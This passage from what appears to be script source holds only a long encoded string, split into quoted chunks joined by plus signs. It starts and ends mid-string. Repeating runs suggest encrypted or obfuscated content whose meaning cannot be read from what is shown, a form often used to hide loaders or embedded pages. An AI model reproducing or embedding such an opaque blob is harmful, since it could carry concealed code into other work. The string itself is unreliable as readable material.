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"+"Got8LgdOeq9T3WIEB1J16wa